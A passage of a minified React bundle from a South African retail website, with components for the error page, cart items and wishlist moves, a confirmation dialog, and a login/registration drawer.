`)),r.createElement(f,{onLogoClick:()=>window.location.href="/"}),r.createElement(s.xu,{as:"main",id:"app-main",role:"main",layerStyle:"page",padding:{lg:8,md:6,sm:0,base:0},flex:1},r.createElement(s.kC,{direction:"column",justify:"center",px:{base:4,md:6,lg:50},py:{base:20,md:24}},r.createElement(s.kC,{flexDirection:"column",justify:"center",align:"center"},r.createElement(d.aA,{boxSize:["30px","32px"],mb:3}),(404==a||500==a)&&r.createElement(s.X6,{fontFamily:`${m.id}.primary`,as:"h2",fontSize:["xl","2xl","2xl","3xl"],textAlign:"center"},"Unfortunately the page you were looking for could not be found."),(401==a||403==a)&&r.createElement(s.X6,{fontFamily:`${m.id}.primary`,as:"h2",fontSize:["xl","2xl","2xl","3xl"],textAlign:"center"},"An unexpected error has occurred, please refresh your browser to resolve this issue."),n&&n.split("-")&&n.split("-").length>0&&r.createElement(s.kC,{fontSize:["sm","sm","sm","sm","md"],align:"center",justify:"center",flexWrap:"wrap",gap:1,mt:1},r.createElement(s.xu,{textAlign:"center"},r.createElement(s.xv,{as:"span"},"If you need further assistance, please "),r.createElement(c.zx,{as:"a",variant:"link",color:"#101111",fontSize:["sm","sm","sm","sm","md"],textDecoration:"underline",cursor:"pointer",target:"_blank",_hover:{textDecoration:"none"},href:"/page/contact"},"Contact Us"),r.createElement(s.xv,{as:"span"},", and provide us with the Request ID: ")),r.createElement(s.xv,{as:"span",px:"5px",background:"gray.50",border:"1px solid",borderColor:"gray.200"},n)),r.createElement(s.Kq,{direction:["column","row"],spacing:4,width:["100%","auto"],mt:8},r.createElement(c.zx,{site:m.id,variant:"PT"==m.id?"primary":"secondary",as:"a",href:"/"},"PT"==m.id?"Return to Poetry":"Return to Home Page"),"PT"==m.id&&r.createElement(c.zx,{site:m.id,variant:"secondary",as:"a",href:"/c/poetry-living"},"Return to Poetry of Living"))))))};h.propTypes={stack:a().string,status:a().number,message:a().string};const b=h},61131:(e,t,o)=>{"use strict";o.d(t,{ZP:()=>M});var r=o(15861),n=o(87462),a=o(67294),i=o(45697),l=o.n(i),s=o(50049),c=o(86896),d=o(27484),p=o.n(d),m=o(33344),u=o(34651),g=o(97375),f=o(68527),h=o(54107),b=o(15193),y=o(10894),x=(o(34093),o(70237)),v=o(79771),C=o(7959),w=o(39731),S=o(5748),k=o(86010),E=o(24728),F=o(87742),I=o(88871),T=o(65155),_=o(82736),P=o(67736),O=o(80604),A=o(4813),L=o(93162),z=o(85699);const W={dialogTitle:(0,s.Em)({defaultMessage:[{type:0,value:"Remove Product?"}],id:"confirmation_modal.remove_cart_item.title.confirm_remove"}),confirmationMessage:(0,s.Em)({defaultMessage:[{type:0,value:"Are you sure you want to remove the following product from the bag?"}],id:"confirmation_modal.remove_cart_item.message.sure_to_remove"}),alternateConfirmationMessage:(0,s.Em)({id:"confirmation_modal.remove_cart_item.alternate_message",defaultMessage:[{type:1,value:"itemName"}]}),primaryActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"Yes"}],id:"confirmation_modal.remove_cart_item.action.yes"}),alternateActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"No"}],id:"confirmation_modal.remove_cart_item.action.no"})},B={dialogTitle:(0,s.Em)({defaultMessage:[{type:0,value:"Move to Wishlist?"}],id:"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove"}),confirmationMessage:(0,s.Em)({defaultMessage:[{type:0,value:"Are you sure you want to move the following product from the bag to your wishlist?"}],id:"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove"}),alternateConfirmationMessage:(0,s.Em)({id:"confirmation_modal.move_cart_item_to_wishlist.alternate_message",defaultMessage:[{type:1,value:"itemName"}]}),primaryActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"Yes"}],id:"confirmation_modal.move_cart_item_to_wishlist.action.yes"}),alternateActionLabel:(0,s.Em)({defaultMessage:[{type:0,value:"No"}],id:"confirmation_modal.move_cart_item_to_wishlist.action.no"})},D=({product:e,onItemQuantityChange:t=S.ZT,isQuantityLoading:o=!1,isGiftCard:i=!1,isGiftWrapping:l=!1,showWishlistButton:s=!1,cartVariation:d="minibag",showLoading:D=!1})=>{var M,j,Z,H,R,$,U,K,q,N,V,G,Y,X,Q,J,ee,te,oe,re,ne,ae,ie,le,se,ce,de,pe,me,ue,ge,fe,he,be,ye,xe,ve,Ce,we,Se,ke,Ee;const Fe=(0,c.Z)(),{site:Ie}=(0,F.Z)(),{currency:Te}=(0,T.U8)(),_e=(0,_.Z)(),Pe=(0,O.Z)(),Oe=(0,A.p)(),{formatMessage:Ae}=(0,c.Z)(),Le=(0,m.jC)("CartProductItem",{variant:`${Ie.id}`,cartVariation:d}),ze=null==e||null===(M=e.type)||void 0===M?void 0:M.set,{stepQuantity:We,showInventoryMessage:Be,inventoryMessage:De,quantity:Me,setQuantity:je,variant:Ze,stockLevel:He}=(0,T.iB)(e,ze),Re=null===(j=(0,k.k)(null===(H=e.productDetails)||void 0===H?void 0:H.imageGroups,{viewType:"small",selectedVariationAttributes:null===(R=e.productDetails)||void 0===R?void 0:R.variationValues}))||void 0===j||null===(Z=j.images)||void 0===Z?void 0:Z[0],$e=()=>{const e=Re?{alt:Re.alt,src:`${Re.disBaseLink||Re.link}&fmt=auto`}:{alt:"No product image",src:(0,I.Vh)("static/img/noproduct.jpg")};return a.createElement(u.Ee,(0,n.Z)({ignoreFallback:!0},Le.image,e))},Ue=e=>{t(e)},Ke=()=>{Oe({title:Ae(L.oj),status:"error"})},qe=(0,P.Z)(),Ne=(0,g.qY)(),Ve=(0,g.qY)(),[Ge,Ye]=(0,a.useState)(!1),Xe=function(){var e=(0,r.Z)((function*(e){let t=null==e?void 0:e.productId;try{Ye(!0),Qe||(yield qe.createListItem({id:t,quantity:1})),i?yield Pe.removeGiftCertificateItemFromBasket(e.giftCertificateItemId):yield Pe.removeItemFromBasket(e.itemId),Oe(Qe?{title:"The product is already in the wishlist and will not be added again.",status:"error"}:{title:Ae(L.Zy,{quantity:1}),status:"success"})}catch(e){console.error(e),Ke()}finally{Ye(!1);try{if(e&&e.c_ga4EcommerceItem){let t={event:"add_to_wishlist",ecommerce:{currency:"ZAR",value:e.c_ga4EcommerceItem.price,items:[e.c_ga4EcommerceItem]}};(0,z.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}));return function(t){return e.apply(this,arguments)}}(),[Qe,Je]=(0,a.useState)(!1);(0,a.useEffect)((()=>(Je(!!qe.findItemByProductId(null==e?void 0:e.productId)),()=>{Je(!1)})),[Ge]);const[et,tt]=(0,a.useState)(!1),ot=(0,g.qY)(),rt=function(){var t=(0,r.Z)((function*(){tt(!0);try{yield Pe.removeItemFromBasket(e.itemId),Oe({title:Ae({defaultMessage:[{type:0,value:"Item removed from cart"}],id:"cart.info.removed_from_cart"}),status:"success"}),tt(!1)}catch(e){console.error(e),Ke(),tt(!1)}finally{tt(!1);try{if(e.c_ga4EcommerceItem){let t={event:"remove_from_cart",ecommerce:{currency:"ZAR",value:e.price,items:[e.c_ga4EcommerceItem]}};(0,z.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}));return function(){return t.apply(this,arguments)}}(),nt=function(){var t=(0,r.Z)((function*(){tt(!0);try{yield Pe.removeGiftCertificateItemFromBasket(e.giftCertificateItemId),Oe({title:Ae({defaultMessage:[{type:0,value:"Item removed from cart"}],id:"cart.info.removed_from_cart"}),status:"success"}),tt(!1)}catch(e){console.error(e),Ke(),tt(!1)}finally{tt(!1)}}));return function(){return t.apply(this,arguments)}}(),[at,it]=(0,a.useState)([]);(0,a.useEffect)((()=>{const t=[];e.priceAdjustments&&e.priceAdjustments.length>0&&e.priceAdjustments.map((o=>{const r=(t=>{var o,r;const n=null==e||null===(o=e.productDetails)||void 0===o||null===(r=o.productPromotions)||void 0===r?void 0:r.find((e=>e.promotionId===t));if(n)return n.calloutMsg||""})(o.promotionId)||(e=>{var t;const o=null==Pe||null===(t=Pe.c_discounts)||void 0===t?void 0:t.find((t=>t.couponCode===e));if(o)return o.callOutMsg[0]||""})(o.couponCode)||o.itemText;r&&(t.length>0?t.map((e=>{e.toUpperCase().trim()!==r.toUpperCase().trim()&&t.push(r)})):t.push(r))})),it(t)}),[e,e.priceAdjustments]);const[lt,st]=(0,a.useState)(0),[ct,dt]=(0,a.useState)(0);return(0,a.useEffect)((()=>((()=>{if(e.priceAfterItemDiscount===e.price){var t;if(e.c_prices&&e.c_prices.list&&(null==e||null===(t=e.c_prices)||void 0===t?void 0:t.list.value)!==e.basePrice){const t=e.c_prices.list.value*e.quantity;dt(t)}else dt(0);st(e.priceAfterItemDiscount)}else e.priceAdjustments&&e.priceAdjustments.length>0?(dt(e.price),st(e.priceAfterItemDiscount)):(dt(0),st(e.price))})(),()=>{st(0),dt(0)})),[e,null==_e?void 0:_e.c_loyaltyData,null==Pe?void 0:Pe.c_discounts]),a.createElement(f.kC,(0,n.Z)({},Le.cartItem,{position:"relative","data-testid":`sf-cart-item-${e.productId}`,"data-selenium-id":`cart-item-${e.productId}`}),a.createElement(f.xu,Le.imageWrap,a.createElement(h.Od,{isLoaded:e.productDetails},"order"!==d||l?$e():a.createElement(f.rU,{href:(0,E.bH)(e,Fe.local)},$e()))),i?a.createElement(f.xu,Le.productContent,a.createElement(f.Kq,Le.productDetails,a.createElement(f.xu,Le.productTitleWrap,"minibag"===d||"checkout"==d?a.createElement(a.Fragment,null,a.createElement(f.xv,Le.productTitle,(null==e?void 0:e.name)??"Gift Card"),"checkout"!==d&&a.createElement(b.hU,(0,n.Z)({},Le.closeIcon,{onClick:ot.onOpen,icon:a.createElement(w.Tw,{boxSize:"18px",viewBox:"0 0 20 20",color:"#595D5F"}),variant:"unstyled","aria-label":"Close"}))):a.createElement(f.rU,{href:`/products/giftcards/${e.c_ProductId}.html`,marginTop:"0 !important",_hover:{textDecoration:"none"}},a.createElement(f.xv,Le.productTitle,(null==e?void 0:e.name)??"Gift Card"))),a.createElement(f.xu,Le.productAttributes,a.createElement(f.kC,{gap:"5px",alignItems:"center"},a.createElement(f.xv,null,"For: ",e.recipientName)),a.createElement(f.kC,{gap:"5px",alignItems:"center"},a.createElement(f.xv,null,"Scheduled send: ",p()(e.c_scheduledDate).format("DD/MM/YYYY"))),_e.c_showFriendsAndFamily&&_e.c_isLoyaltyEnabled&&e.c_lineItemLoyaltyPoints&&a.createElement(f.kC,{alignItems:"center",gap:"5px"},"minibag"==d||"checkout"==d||"order"==d?a.createElement(f.xv,null,"Points: ",e.c_lineItemLoyaltyPoints):a.createElement(f.xv,null,"Reward Points: ",e.c_lineItemLoyaltyPoints)))),a.createElement(f.kC,Le.productActionsWrap,e&&e.amount&&a.createElement(f.kC,(0,n.Z)({width:"full"},Le.productPriceWrap),a.createElement(f.xv,Le.productPrice,Intl.NumberFormat("en-US",{style:"currency",currency:(null==e?void 0:e.currency)||Te,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.amount))),"checkout"!==d&&"order"!==d&&a.createElement(f.kC,Le.productActions,a.createElement(b.zx,{variant:"filled",borderRadius:"50%",border:"1px solid #F6F6F7",backgroundColor:"#F6F6F7",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0,"data-testid":"remove-item-from-cart","data-selenium-id":"remove-item-from-cart",onClick:ot.onOpen,isLoading:et},a.createElement(u.Ei,{alt:"Remove Icon",src:(0,I.Vh)("static/img/trash.svg"),w:"20px",h:"20px"}))))):a.createElement(f.xu,Le.productContent,a.createElement(f.Kq,Le.productDetails,a.createElement(f.xu,Le.productTitleWrap,"checkout"===d?a.createElement(f.xv,Le.productTitle,e.productName):a.createElement(a.Fragment,null,l?a.createElement(f.xv,Le.productTitle,e.productName):a.createElement(a.Fragment,null,a.createElement(f.rU,{href:(0,E.bH)((null==e?void 0:e.productDetails)||e,Fe.local),marginTop:"0 !important",_hover:{textDecoration:"none"}},a.createElement(f.xv,Le.productTitle,e.productName),"minibag"!==d&&at.length>0&&at.map(((e,t)=>a.createElement(f.xu,(0,n.Z)({key:`promo-${t}`},Le.productPricePromo,{"data-selenium-id":`promo-message-${t}`,"aria-label":"product-promo",dangerouslySetInnerHTML:{__html:e}}))))),"minibag"===d&&!(null!=e&&e.bonusProductLineItem)&&a.createElement(b.hU,(0,n.Z)({},Le.closeIcon,{onClick:ot.onOpen,icon:a.createElement(w.Tw,{boxSize:"18px",viewBox:"0 0 20 20",color:"#595D5F"}),variant:"unstyled","aria-label":"Close"}))))),a.createElement(f.xu,Le.productAttributes,!e.productDetails&&a.createElement(h.Od,{isLoaded:e.productDetails,width:"90px",height:"12px",marginY:1}),e.productDetails&&!l&&!(null!==($=e.productDetails)&&void 0!==$&&$.c_isGiftCard)&&a.createElement(f.kC,{gap:"5px",alignItems:"center"},a.createElement(f.xv,Le.colorAttribute,e.productDetails?null===(U=e.productDetails)||void 0===U?void 0:U.c_color:"Color")," | ",a.createElement(f.xv,Le.sizeAttribute,e.productDetails?null===(K=e.productDetails)||void 0===K?void 0:K.c_size:"Size")),_e.c_showFriendsAndFamily&&_e.c_isLoyaltyEnabled&&!l&&e.c_lineItemLoyaltyPoints>0&&a.createElement(f.kC,{alignItems:"center",gap:"5px"},"minibag"==d||"checkout"==d||"order"==d?a.createElement(f.xv,null,"Points: ",e.c_lineItemLoyaltyPoints):a.createElement(f.xv,null,"Reward Points: ",e.c_lineItemLoyaltyPoints)),(null===(q=e.productDetails)||void 0===q||null===(N=q.c_availability)||void 0===N?void 0:N.messages)&&(null===(V=e.productDetails)||void 0===V||null===(G=V.c_availability)||void 0===G?void 0:G.messages.length)>0&&(null===(Y=e.productDetails)||void 0===Y||null===(X=Y.c_availability)||void 0===X?void 0:X.messages.map(((t,o)=>{var r,n,i,l,s,c;return a.createElement(f.xv,{display:null!==(r=e.productDetails)&&void 0!==r&&null!==(n=r.inventory)&&void 0!==n&&n.preorderable?"none":"block",key:`availability-${o}`,color:(null==e?void 0:e.quantity)>(null==e||null===(i=e.productDetails)||void 0===i||null===(l=i.inventory)||void 0===l?void 0:l.stockLevel)||Me>(null==e||null===(s=e.productDetails)||void 0===s||null===(c=s.inventory)||void 0===c?void 0:c.stockLevel)?"#94080A":"#595D5F"},t)}))),e.shippingItemId&&(null==Pe||null===(Q=Pe.shippingItems)||void 0===Q?void 0:Q.find((t=>t.itemId===e.shippingItemId)))&&a.createElement(f.kC,{alignItems:"center",gap:"5px"},a.createElement(y.JO,{as:w.Od}),a.createElement(f.xv,{style:{fontWeight:"bold",color:"black"}},Intl.NumberFormat("en-US",{style:"currency",currency:Pe.currency,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==Pe||null===(J=Pe.shippingItems)||void 0===J||null===(ee=J.find((t=>t.itemId===e.shippingItemId)))||void 0===ee?void 0:ee.priceAfterItemDiscount)," delivery surcharge")),0===(null===(te=e.productDetails)||void 0===te||null===(oe=te.inventory)||void 0===oe?void 0:oe.stockLevel)&&(null===(re=e.productDetails)||void 0===re||null===(ne=re.inventory)||void 0===ne?void 0:ne.preorderable)&&(null===(ae=e.productDetails)||void 0===ae||null===(ie=ae.inventory)||void 0===ie?void 0:ie.inStockDate)&&a.createElement(f.xu,Le.inStockDate,"Pre order available from ",p()(null===(le=e.productDetails)||void 0===le||null===(se=le.inventory)||void 0===se?void 0:se.inStockDate).format("D MMMM YYYY")),"order"==d&&a.createElement(f.xv,null,"Quantity: ",null==e?void 0:e.quantity))),a.createElement(f.kC,Le.productActionsWrap,a.createElement(f.kC,Le.productPriceWrap,a.createElement(f.xv,(0,n.Z)({"data-selenium-id":"product-price"},Le.productPrice),Intl.NumberFormat("en-US",{style:"currency",currency:(null==e?void 0:e.currency)||Te,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(lt)),ct>0&&a.createElement(f.xv,(0,n.Z)({},Le.productPrice,Le.pricePrevious,{"data-el":"product-original-price","data-selenium-id":"product-original-price"}),Intl.NumberFormat("en-US",{style:"currency",currency:(null==e?void 0:e.currency)||Te,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(ct))),!(null!=e&&e.bonusProductLineItem)&&a.createElement(f.kC,Le.productActions,a.createElement(f.kC,Le.productActionsBtnWrap,!l&&s&&a.createElement(b.zx,{variant:"filled",borderRadius:"50%",border:"1px solid #CCCFD2",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0,"data-testid":"cart-add-to-wishlist","data-selenium-id":"cart-add-to-wishlist",disabled:Ge,isLoading:Ge,onClick:()=>{_e.isGuest?Ne.onOpen():Ve.onOpen()}},Qe?a.createElement(w.G,{width:5,height:5}):a.createElement(w.h_,{width:5,height:5})),("minibag"===d&&!e.bonusProductLineItem&&1===(null==e?void 0:e.quantity)||"cart"===d)&&a.createElement(b.zx,{variant:"filled",borderRadius:"50%",border:"1px solid #F6F6F7",backgroundColor:"#F6F6F7",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0,"data-testid":"remove-item-from-cart","data-selenium-id":"remove-item-from-cart",onClick:ot.onOpen,isLoading:et},a.createElement(u.Ei,{alt:"Trash Icon",src:(0,I.Vh)("static/img/trash.svg"),w:"20px",h:"20px"}))),!l&&!e.bonusProductLineItem&&"checkout"!==d&&"order"!==d&&a.createElement(x.Z,{id:"quantity",step:We,value:null==e?void 0:e.quantity,min:1,max:(null==e||null===(ce=e.productDetails)||void 0===ce||null===(de=ce.inventory)||void 0===de?void 0:de.stockLevel)>0?(null==e||null===(pe=e.productDetails)||void 0===pe||null===(me=pe.inventory)||void 0===me?void 0:me.stockLevel)>L.Oz?L.Oz:null==e||null===(ue=e.productDetails)||void 0===ue||null===(ge=ue.inventory)||void 0===ge?void 0:ge.stockLevel:(null==e||null===(fe=e.productDetails)||void 0===fe||null===(he=fe.inventory)||void 0===he?void 0:he.ats)>0?(null==e||null===(be=e.productDetails)||void 0===be||null===(ye=be.inventory)||void 0===ye?void 0:ye.ats)>L.Oz?L.Oz:null==e||null===(xe=e.productDetails)||void 0===xe||null===(ve=xe.inventory)||void 0===ve?void 0:ve.ats:1,onChange:(e,t)=>{t>=0?Ue(t):""===e&&Ue(e)},onBlur:e=>{const t=e.target.value;(parseInt(t)<0||""===t)&&Ue(minOrderQuantity)},onFocus:e=>{e.target.select()},hideMinusOnMinValue:!0,isDisabled:o})),"order"==d&&a.createElement(f.Ct,{colorScheme:"text-warning"==(null==e||null===(Ce=e.status)||void 0===Ce||null===(we=Ce.color)||void 0===we?void 0:we.toLowerCase())?"orange":"text-danger"==(null==e||null===(Se=e.status)||void 0===Se||null===(ke=Se.color)||void 0===ke?void 0:ke.toLowerCase())?"red":"green"},null==e||null===(Ee=e.status)||void 0===Ee?void 0:Ee.label))),a.createElement(v.Z,(0,n.Z)({},W,{alternateConfirmationMessageProps:{itemName:i?"Gift Card":e.productName},onPrimaryAction:()=>{i?nt():rt()},onAlternateAction:()=>{}},ot)),a.createElement(v.Z,(0,n.Z)({},B,{alternateConfirmationMessageProps:{itemName:e.productName},onPrimaryAction:()=>Xe(e),onAlternateAction:()=>{}},Ve)),a.createElement(C.Z,{isOpen:Ne.isOpen,onClose:Ne.onClose}))};D.propTypes={product:l().object,onItemQuantityChange:l().func,showLoading:l().bool,isWishlistItem:l().bool,isGiftCard:l().bool,isFavourite:l().bool,cartVariation:l().string,showWishlistButton:l().bool};const M=D},79771:(e,t,o)=>{"use strict";o.d(t,{Z:()=>b});var r=o(87462),n=o(45987),a=o(67294),i=o(5748),l=o(17502),s=o(68527),c=o(15193),d=o(45697),p=o.n(d),m=o(40081),u=o(86896),g=o(87742);const f=["dialogTitle","confirmationMessage","alternateConfirmationMessage","alternateConfirmationMessageProps","primaryActionLabel","alternateActionLabel","onPrimaryAction","onAlternateAction"],h=e=>{let{dialogTitle:t=m.uQ.dialogTitle,confirmationMessage:o=m.uQ.confirmationMessage,alternateConfirmationMessage:d=m.uQ.alternateConfirmationMessage||null,alternateConfirmationMessageProps:p=null,primaryActionLabel:h=m.uQ.primaryActionLabel,alternateActionLabel:b=m.uQ.alternateActionLabel,onPrimaryAction:y=i.ZT,onAlternateAction:x=i.ZT}=e,v=(0,n.Z)(e,f);const{formatMessage:C}=(0,u.Z)(),{site:w}=(0,g.Z)(),S=()=>{x(),v.onClose()};return a.createElement(l.aR,(0,r.Z)({isOpen:v.isOpen,isCentered:!0,onClose:S,width:"100%",maxWidth:"460px"},v),a.createElement(l.dh,null),a.createElement(l._T,{fontFamily:`${w.id}.primary`},a.createElement(l.fY,null,C(t)),a.createElement(l.iP,null,a.createElement(s.xv,null,C(o)),d&&a.createElement(s.xv,{mt:2,fontWeight:"semibold"},C(d,p))),a.createElement(l.xo,{mt:"8px"},a.createElement(c.zx,{variant:"outline-v2",minWidth:"110px",site:w.id,mr:3,onClick:S},C(b)),a.createElement(c.zx,{variant:"PT"==w.id?"primary":"secondary",minWidth:"110px",site:w.id,onClick:()=>{y(),v.onClose()}},C(h)))))};h.propTypes={isOpen:p().bool.isRequired,onOpen:p().func.isRequired,onClose:p().func.isRequired,dialogTitle:p().object,confirmationMessage:p().object,alternateConfirmationMessage:p().object,alternateConfirmationMessageProps:p().object,primaryActionLabel:p().object,alternateActionLabel:p().object,onPrimaryAction:p().func,onAlternateAction:p().func};const b=h},7959:(e,t,o)=>{"use strict";o.d(t,{Z:()=>E});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(17502),c=o(68527),d=o(15193),p=o(34651),m=o(59876),u=o(87742),g=o(5748),f=o(39080),h=o(88871),b=o(2946),y=o(15030);const x=[{logo:"logo-capeunion-grey.svg",logoAlt:"CUM Logo",link:"https://www.capeunionmart.co.za/",styles:{height:"auto",weight:"61px"}},{logo:"logo-oldkhaki-grey.svg",logoAlt:"OK Logo",link:"https://www.oldkhaki.co.za/",styles:{height:"auto",weight:"64px"}},{logo:"logo-poetry-grey.svg",logoAlt:"PT Logo",link:"https://www.poetrystores.co.za/",styles:{height:"auto",weight:"61px"}},{logo:"kway-logo-grey.svg",logoAlt:"K-WAY Logo",link:"https://www.capeunionmart.co.za/c/k-way/",styles:{height:"auto",weight:"64px"}},{logo:"last-chance-logo-footer-grey.svg",logoAlt:"Last Chance Logo",link:"https://www.lastchance.co.za/",styles:{height:"auto",weight:"84px"}}];var v=o(90475);const C="login",w="register",S="password",k=({initialView:e=C,backToBtnLabel:t="",backToBtnAction:o=g.ZT,isOpen:a,onClose:i=g.ZT})=>{const{site:k}=(0,u.Z)(),E=(0,l.jC)("Authentication",{variant:`${k.id}`}),[F,I]=(0,n.useState)(e);return(0,n.useEffect)((()=>{a&&I(e)}),[a]),n.createElement(s.dy,{onClose:i,isOpen:a,size:"md"},n.createElement(s.P1,null),n.createElement(s.sc,E.flyoutModalContent,n.createElement(s.OX,{boxShadow:"none",paddingTop:0,paddingBottom:3,paddingX:{base:4,md:6}},n.createElement(c.kC,{align:"flex-start",justify:"space-between"},n.createElement(c.Kq,{spacing:6,align:"flex-start"},t&&n.createElement(c.rU,{onClick:o,sx:E.modalBackLinkSX},n.createElement(m.wy,{boxSize:"24px",viewBox:"0 0 24 24",color:"#101111"}),n.createElement(c.xv,{className:"back-link"},t)),F===C&&n.createElement(c.X6,(0,r.Z)({as:"h4"},E.heading,{marginBottom:0}),"LOG IN TO ACCESS YOUR REWARDS"),F===w&&n.createElement(c.X6,(0,r.Z)({as:"h4"},E.heading,{marginBottom:0}),"SIGN UP TO START EARNING REWARDS!"),F===S&&n.createElement(c.X6,(0,r.Z)({as:"h4"},E.heading,{marginBottom:0}),"RESET PASSWORD")),n.createElement(d.hU,(0,r.Z)({},E.modalIconBtn,{onClick:i,icon:n.createElement(m.Tw,{boxSize:"12px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"})))),n.createElement(s.Ng,{paddingTop:"12px !important"},F===C&&n.createElement(n.Fragment,null,n.createElement(b.Z,{onForgotPassword:()=>I(S),onLoginClose:i,showLoyaltyCard:!1,formType:"flyout",subtitle:"Use the same details to log in to Cape Union Mart, Old Khaki, Poetry and Last Chance.",prefix:"drawer-login"}),n.createElement(c.xu,{textAlign:"center",mt:6},n.createElement(c.xv,{as:"span"},"Don't have an account?"),n.createElement(d.zx,{as:"span",variant:"link",fontSize:"sm",color:"#101111",textDecoration:"underline",_hover:{textDecoration:"none"},ml:1,onClick:()=>I(w)},"Sign Up"))),F===w&&n.createElement(n.Fragment,null,n.createElement(v.Z,{prefix:"drawer-register",formType:"flyout",InputGroupDirection:"column",onRegisterClose:i,subtitle:"Earn rewards every time you shop at Cape Union Mart, Old Khaki and Poetry.",onSignInClick:()=>I(C)})),F===S&&n.createElement(n.Fragment,null,n.createElement(y.Z,{onSuccess:()=>I(C),onCancel:()=>I(C)}),n.createElement(c.xu,{textAlign:"center",mt:6},n.createElement(c.xv,{as:"span"},"Remember your password?"),n.createElement(d.zx,{as:"span",variant:"link",fontSize:"sm",color:"#101111",textDecoration:"underline",_hover:{textDecoration:"none"},ml:1,onClick:()=>I(C)},"Log in"))),n.createElement(c.kC,(0,r.Z)({},E.affiliates,{"data-selenium-id":"login-drawer-affiliate-logos"}),x.map(((e,t)=>{const o=`static/img/footer/logos/${e.logo}`;return n.createElement(f.Z,{href:e.link,mx:{base:4,md:6},_focus:{boxShadow:"none"},isExternal:!0,key:t},n.createElement(p.Ee,{src:(0,h.Vh)(o),alt:e.logoAlt,h:e.styles.height,w:e.styles.weight}))}))))))};k.displayName="DrawerAuth",k.propTypes={initialView:i().oneOf([C,w,S]),backToBtnAction:i().func,isOpen:i().bool,onClose:i().func};const E=k},80249:(e,t,o)=>{"use strict";o.d(t,{Z:()=>M});var r=o(64572),n=o(87462),a=o(15861),i=o(67294),l=o(86896),s=o(44012),c=o(45697),d=o.n(c),p=o(33344),m=o(97375),u=o(17502),g=o(68527),f=o(15193),h=o(54107),b=o(6886),y=o(7959),x=o(61131),v=o(41270),C=o(44710),w=o(39080),S=o(39731),k=o(93162),E=o(5748),F=o(34093),I=o(87742),T=o(4813),_=o(93269),P=(o(16933),o(88871),o(27484),o(80604)),O=o(82736),A=o(67736),L=o(22866),z=o(16550);function W(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function B(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?W(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):W(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const D=({isOpen:e,drawerBagVariation:t="minibag",onLoginClick:o=E.ZT,onRegisterClick:r=E.ZT,onClose:c=E.ZT,onCartUpdated:d=E.ZT})=>{var W,D,M,j,Z,H,R,$,U,K,q,N,V,G,Y;(0,l.Z)();const{formatMessage:X}=(0,l.Z)(),Q=(0,P.Z)(),J=(0,A.Z)(),ee=(0,O.Z)(),{site:te}=(0,I.Z)(),oe=(0,T.p)(),re=(0,L.Z)(),ne=(0,_.Z)(),ae=((0,p.Fg)(),(0,p.jC)("DrawerBag",{variant:`${te.id}`})),ie=((null==ee||null===(W=ee.c_loyaltyData)||void 0===W?void 0:W.vouchers.length)??0)+((null===(D=ee.c_loyaltyData)||void 0===D||null===(M=D.loyaltyPrograms[0])||void 0===M||null===(j=M.vouchers)||void 0===j?void 0:j.length)??0),[le,se]=(0,i.useState)(!1),[ce,de]=(0,i.useState)(!0),[pe,me]=(0,i.useState)(null),[ue,ge]=(0,i.useState)(!1),[fe,he]=(0,i.useState)(!1),[be,ye]=(0,i.useState)(""),[xe,ve]=(0,i.useState)(!0),[Ce,we]=(0,i.useState)(null),Se=((0,i.useRef)(null),(0,z.TH)());(0,i.useEffect)((()=>{c()}),[Se.pathname]),(0,i.useEffect)((()=>{ve(0==(null==Q?void 0:Q.itemAccumulatedCount)??!1),document.addEventListener("openMiniBag",(e=>{d()})),Q&&(null==Q?void 0:Q.itemAccumulatedCount)>0&&"checkout"==t&&de(!1)}),[]),(0,i.useEffect)((()=>(!E.sk&&ee.isInitialized&&Q&&"checkout"!==t&&(function(){var e=(0,a.Z)((function*(){var e,t;Ie();var o,r={};0==(null==Q?void 0:Q.itemAccumulatedCount)?r=yield re.contentAsset("minibag-empty"):ee.isGuest?r=yield re.contentAsset("minibag-logged-out"):ee.c_isLoyaltyEnabled&&ee.c_showFriendsAndFamily&&(r=ee.c_isLoyaltyCustomer?(null===(o=Q.c_totalLoyaltyPoints)||void 0===o?void 0:o.totalLoyaltyPoints)>0?yield re.contentAsset("minibag-logged-in-with-loyalty"):yield re.contentAsset("minibag-logged-in-with-loyalty-no-points"):yield re.contentAsset("minibag-logged-in"));const n=null!==(e=r)&&void 0!==e&&e.body?yield Fe(null===(t=r)||void 0===t?void 0:t.body):null;ye(n),ge(!0)}));return function(){return e.apply(this,arguments)}}()(),de(!1)),()=>{he(!1),se(!1)})),[E.sk,ee.isInitialized,xe,ee.isGuest,null===(Z=Q.c_totalLoyaltyPoints)||void 0===Z?void 0:Z.totalLoyaltyPoints]);const[ke,Ee]=(0,i.useState)(null);(0,i.useEffect)((()=>{if(null!=Q&&Q.c_showGiftWrapping&&null!=Q&&Q.c_isGiftWrappingAdded){const e=null==Q?void 0:Q.c_giftWrappingProductId;e&&Ee(e)}}),[null==Q?void 0:Q.c_showGiftWrapping,null==Q?void 0:Q.c_isGiftWrappingAdded]),(0,i.useEffect)((()=>{xe&&Q.itemAccumulatedCount>0&&ve(!1),0!==Q.itemAccumulatedCount||xe||ve(!0)}),[null==Q?void 